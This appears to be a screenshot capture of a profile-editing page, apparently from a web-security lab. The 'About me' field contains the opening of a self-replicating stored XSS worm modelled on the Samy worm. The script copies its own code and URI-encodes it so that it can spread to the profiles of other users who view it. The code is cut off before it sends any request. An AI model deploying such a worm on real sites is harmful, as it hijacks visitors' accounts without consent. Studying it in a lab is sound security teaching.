 Edit profile
Display name
Alice
About me
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
  var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
  var jsCode = document.getElementById("worm").innerHTML;
  var tailTag = "</" + "script>";

  // Put all the pieces together, and apply the URI encoding
  var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);

  // Set the content of the description field and access level.
  var desc = "&description=Samy is my hero" + wormCode;
Public